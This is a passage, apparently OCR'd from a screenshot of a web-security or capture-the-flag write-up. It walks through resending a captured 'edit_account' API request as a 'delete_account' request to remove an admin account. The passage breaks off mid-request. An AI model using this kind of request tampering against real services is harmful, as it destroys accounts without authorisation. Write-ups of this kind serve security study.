
{
"action"
:
"edit_account"
,
"data"
:{
"email"
:
and the response:
{
"return"
:
"Error"
,
"message"
:
"Fail"
}
(we got an error because our email already exists in
the database).
We can then right click on that request, choose "Edit
and resend", and change the request to delete the
admin account. This will also delete our account, so
we only have one try at this (without bruteforcing
another account).
Request:
{
"action"
:
"delete_account"
,
"data"
:{
"email